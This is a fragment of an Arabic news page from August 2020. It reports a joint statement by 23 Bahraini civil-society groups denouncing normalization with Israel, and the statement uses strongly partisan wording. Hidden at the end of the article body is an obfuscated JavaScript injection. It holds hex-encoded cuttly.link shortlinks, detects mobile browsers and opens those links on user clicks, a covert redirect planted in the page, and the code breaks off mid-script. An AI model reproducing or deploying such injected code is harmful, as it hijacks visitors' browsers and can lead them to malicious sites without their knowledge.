                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="7765" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa" rel="tag">#الامارات</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86" rel="tag">#البحرين</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9" rel="tag">#التطبيع</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%b3%d8%aa%d9%86%d9%83%d8%a7%d8%b1" rel="tag">استنكار</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84" rel="tag">اسرائيل</a> <a href="https://arabiansforum.net/archives/tag/%d8%a8%d9%8a%d8%a7%d9%86" rel="tag">بيان</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa" rel="tag">منظمات</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 20, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 487 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-20T13:50:38+00:00","datePublished":"2020-08-20T13:50:38+00:00","dateModified":"2020-08-20T13:50:38+00:00","headline":"\u0628\u0639\u062f \u062e\u0637\u0648\u0629 \u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a: 23 \u0645\u0646\u0638\u0645\u0629 \u0628\u062d\u0631\u064a\u0646\u064a\u0629 \u062a\u062f\u064a\u0646 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648","name":"\u0628\u0639\u062f \u062e\u0637\u0648\u0629 \u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a: 23 \u0645\u0646\u0638\u0645\u0629 \u0628\u062d\u0631\u064a\u0646\u064a\u0629 \u062a\u062f\u064a\u0646 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648","keywords":"#\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a,#\u0627\u0644\u0628\u062d\u0631\u064a\u0646,#\u0627\u0644\u062a\u0637\u0628\u064a\u0639,\u0627\u0633\u062a\u0646\u0643\u0627\u0631,\u0627\u0633\u0631\u0627\u0626\u064a\u0644,\u0628\u064a\u0627\u0646,\u0645\u0646\u0638\u0645\u0627\u062a","url":"https:\/\/arabiansforum.net\/archives\/7765","description":"\u0623\u0635\u062f\u0631 \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646 \u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0645\u062f\u0646\u064a \u0641\u064a \u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0628\u064a\u0627\u0646\u0627 \u0645\u0634\u062a\u0631\u0643\u0627 \u0645\u0647\u0645\u0627 \u064a\u062f\u064a\u0646 \u0627\u0644\u0647\u0631\u0648\u0644\u0629 \u0644\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u060c \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0642\u0631\u0627\u0631 \u062f\u0648\u0644\u0629 \u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629.\u00a0 \u0641\u064a\u0645\u0627 \u064a\u0644\u064a \u0646\u0635\u0647 \u0643\u0645\u0627 \u0646\u0634\u0631: \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0648\u0637\u0646","copyrightYear":"2020","articleSection":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","articleBody":"\u0623\u0635\u062f\u0631 \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646 \u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0645\u062f\u0646\u064a \u0641\u064a \u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0628\u064a\u0627\u0646\u0627 \u0645\u0634\u062a\u0631\u0643\u0627 \u0645\u0647\u0645\u0627 \u064a\u062f\u064a\u0646 \u0627\u0644\u0647\u0631\u0648\u0644\u0629 \u0644\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u060c \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0642\u0631\u0627\u0631 \u062f\u0648\u0644\u0629 \u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629.\u00a0 \u0641\u064a\u0645\u0627 \u064a\u0644\u064a \u0646\u0635\u0647 \u0643\u0645\u0627 \u0646\u0634\u0631:\r\n\r\n\u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629 \u0644\u0645\u0646\u0627\u0647\u0636\u0629 \u0627\u0644\u062a\u0637\u0628\u064a\u0639\r\n\u062a\u0633\u062a\u0646\u0643\u0631 \u0627\u0644\u0647\u0631\u0648\u0644\u0629 \u0644\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\r\n\u062a\u0633\u062a\u0646\u0643\u0631 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0647\u0631\u0648\u0644\u0629 \u0644\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u062a\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0634\u0639\u0648\u0628 \u0627\u0644\u062d\u0631\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0642\u0627\u0637\u0628\u0629 \u062a\u0642\u0641 \u0635\u0641\u0627 \u0648\u0627\u062d\u062f\u0627 \u0641\u064a \u0627\u0644\u0639\u062f\u0627\u0621 \u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u0644\u0627 \u062a\u0642\u0628\u0644 \u0628\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0627\u0644\u062a\u064a \u062a\u062a\u0646\u0635\u0644 \u0645\u0646 \u0627\u0644\u062d\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0641\u064a \u0627\u0633\u062a\u0631\u062f\u0627\u062f \u0623\u0631\u0636\u0647 \u0627\u0644\u0645\u063a\u062a\u0635\u0628\u0629 . \u0643\u0645\u0627 \u0627\u0646\u0646\u0627 \u0646\u0633\u062a\u063a\u0631\u0628 \u0627\u0644\u0647\u0631\u0648\u0644\u0629 \u0627\u0644\u0649 \u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0648\u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u064a\u0634\u0631\u0639 \u0641\u064a \u0636\u0645 \u0627\u0644\u0627\u0631\u0627\u0636\u064a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u064a\u0635\u0631 \u0639\u0644\u0649 \u062a\u0647\u0648\u064a\u062f \u0627\u0644\u0642\u062f\u0633 \u0628\u0639\u062f \u0627\u0639\u0644\u0627\u0646\u0647 \u0627\u0644\u0645\u0634\u0624\u0648\u0645 \u0623\u0646 \u0627\u0644\u0642\u062f\u0633 \u0639\u0627\u0635\u0645\u062a\u0647 \u0627\u0644\u0627\u0628\u062f\u064a\u0629 \u0628\u0645\u0628\u0627\u062f\u0631\u0629 \u0648\u0645\u0628\u0627\u0631\u0643\u0629 \u0645\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062a\u064a \u062a\u0631\u0639\u0649 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0648\u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a .\r\n\u0625\u0646 \u0627\u0644\u0627\u0646\u0633\u0627\u0646 \u0627\u0644\u0639\u0627\u0642\u0644 \u0627\u0644\u0648\u0627\u0639\u064a \u0644\u062a\u0627\u0631\u064a\u062e\u0647 \u0644\u0627 \u064a\u0646\u0633\u0649 \u062a\u062c\u0631\u0628\u0629 \u0648\u0637\u0646\u0647 \u0627\u0644\u0630\u064a \u0639\u0627\u0646\u0649 \u064a\u0648\u0645\u0627 \u0645\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0627\u062c\u0646\u0628\u064a \u0648\u0639\u0627\u0634 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0644\u064a\u0646\u0647\u0636 \u0645\u0646 \u0631\u0645\u0627\u062f \u0630\u0644\u0643 \u0627\u0644\u0638\u0644\u0645 \u060c \u0625\u0646 \u0647\u0643\u0630\u0627 \u0627\u0646\u0633\u0627\u0646 \u0644\u0646 \u064a\u0642\u0628\u0644 \u0628\u062a\u0627\u062a\u0627 \u0623\u0646 \u064a\u0639\u064a\u0634 \u063a\u064a\u0631\u0647 \u0630\u0627\u062a \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0623\u0648 \u064a\u0633\u0627\u0647\u0645 \u0641\u064a \u0625\u0639\u0627\u0646\u0629 \u063a\u0627\u0635\u0628 \u0641\u064a \u0627\u063a\u062a\u0635\u0627\u0628 \u0627\u0631\u0636 \u0644\u064a\u0633 \u0644\u0647 \u062d\u0642 \u0628\u0647\u0627 \u0623\u0648 \u062d\u062a\u0649 \u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0641 \u0628\u0647 \u0648\u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647 \u0648\u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0628\u0634\u0643\u0644 \u0623\u0648 \u0628\u0622\u062e\u0631 \u0641\u064a \u0627\u0639\u0637\u0627\u0626\u0647 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0641\u064a \u062c\u0631\u0627\u0626\u0645\u0647 \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u0645\u0631 \u0628\u0648\u062c\u0648\u062f\u0647 \u0645\u062d\u062a\u0644\u0627 \u063a\u064a\u0631 \u0634\u0631\u0639\u064a \u0645\u0646 \u0627\u0644\u0648\u0627\u062c\u0628 \u0645\u0642\u0627\u0648\u0645\u062a\u0647 .\r\n\u0625\u0646\u0646\u0627 \u0646\u0624\u0645\u0646 \u0643\u0645\u062c\u062a\u0645\u0639 \u0648\u0627\u0639 \u0639\u0632\u064a\u0632\u0623\u0646 \u0645\u0646 \u0623\u0647\u0645 \u0645\u0642\u0648\u0645\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0642\u0644\u0627\u0644 \u0627\u0644\u0648\u0637\u0646\u064a \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0642\u0631\u0627\u0631 \u0646\u0627\u0628\u0639\u0627 \u0645\u0646 \u0635\u0645\u064a\u0645 \u0645\u0639\u062a\u0642\u062f\u0627\u062a \u0648\u0645\u0628\u0627\u062f\u0649\u0621 \u0648\u062b\u0648\u0627\u0628\u062a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0646\u0647 \u0644\u0627 \u064a\u062c\u0648\u0632 \u0627\u0644\u0627\u0646\u062a\u0643\u0627\u0633 \u0639\u0646 \u062a\u0644\u0643 \u0627\u0644\u0627\u0633\u0633 \u0648\u0627\u0644\u0645\u0628\u0627\u062f\u0649\u0621 \u0645\u0647\u0645\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0638\u0631\u0648\u0641 \u0648\u0627\u0644\u0636\u063a\u0648\u0637\u0627\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\r\n\u0625\u0646\u0646\u0627 \u0646\u0624\u0645\u0646 \u0628\u0623\u0646 \u0645\u0648\u0642\u0641 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a \u0627\u0644\u0645\u062f\u0646\u064a \u064a\u0642\u0641 \u0628\u0634\u0643\u0644 \u062d\u0627\u0633\u0645 \u0648\u062d\u0627\u0632\u0645 \u0636\u062f \u0623\u064a \u0634\u0643\u0644 \u0645\u0646 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0645\u062d\u062a\u0644 \u0644\u0623\u0631\u0636 \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0645\u0646 \u0627\u0644\u0646\u0647\u0631 \u0627\u0644\u0649 \u0627\u0644\u0628\u062d\u0631 . \u0641\u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0644\u064a\u0633 \u0623\u0642\u0644 \u0645\u0646 \u0627\u0646\u062a\u0643\u0627\u0633\u0629 \u0623\u062e\u0644\u0627\u0642\u064a\u0629 \u0648\u062a\u0631\u0627\u062c\u0639 \u0639\u0646 \u0627\u0644\u062f\u0631\u0648\u0633 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0627\u0644\u062a\u064a \u0623\u062b\u0628\u062a\u062a \u0630\u0627\u062a\u0647\u0627 \u0648\u0627\u0644\u062a\u064a \u062a\u062e\u0644\u0635 \u062c\u0645\u064a\u0639\u0647\u0627 \u0627\u0644\u0649 \u0627\u0646 \u0627\u0644\u0645\u062d\u062a\u0644\u064a\u0646 \u0627\u0644\u0649 \u0632\u0648\u0627\u0644 \u0645\u0647\u0645\u0627 \u0637\u0627\u0644 \u0627\u0644\u0632\u0645\u0646 .\r\n\r\n# \u0627\u0644\u0628\u062d\u0631\u064a\u0646 _ \u062a\u0631\u0641\u0636 _ \u0627\u0644\u062a\u0637\u0628\u064a\u0639\r\n\u0627\u0644\u0645\u0648\u0642\u0639\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0628\u064a\u0627\u0646 :\r\n\u00a01 \u2013 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629 \u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a .\r\n2 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0645\u0646\u0628\u0631 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0627\u0633\u0644\u0627\u0645\u064a\r\n3 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\r\n4\u00a0 - \u062c\u0645\u0639\u064a\u0629 \u0645\u0646\u0627\u0635\u0631\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\r\n5 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0645\u062d\u0627\u0645\u064a\u0646 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n6 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u064a\u0646 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n7 \u2013 \u0631\u0627\u0628\u0637\u0629 \u0634\u0628\u0627\u0628 \u0644\u0623\u062c\u0644 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n8 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0634\u0628\u0627\u0628 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\r\n9 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0648\u062d\u062f\u0648\u064a\r\n10 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0635\u0641 \u0627\u0644\u0627\u0633\u0644\u0627\u0645\u064a\r\n11 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0623\u0648\u0627\u0644 \u0627\u0644\u0646\u0633\u0627\u0626\u064a\u0629\r\n12 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0645\u062f\u064a\u0646\u0629 \u062d\u0645\u062f \u0627\u0644\u0646\u0633\u0627\u0626\u064a\u0629\r\n13 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0645\u0631\u0623\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n14 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0641\u062a\u0627\u0629 \u0627\u0644\u0631\u064a\u0641\r\n15 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0646\u0647\u0636\u0629 \u0641\u062a\u0627\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\r\n16 \u2013 \u062c\u0645\u0639\u064a\u0629 \u062a\u062c\u0645\u0639 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629\r\n17 -\u00a0 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\r\n18 \u2013 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0646\u0633\u0627\u0626\u064a \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\r\n19 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0645\u0646\u0628\u0631 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\r\n20 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0634\u0628\u064a\u0628\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n21 \u2013 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645 \u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0639\u0645\u0627\u0644 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\r\n22 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0648\u0633\u0637 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0627\u0633\u0644\u0627\u0645\u064a\r\n23 \u2013 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0634\u0641\u0627\u0641\u064a\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646\u064a\u0629\r\n\u00a0\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0648\u0643\u0627\u0644\u0627\u062a\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 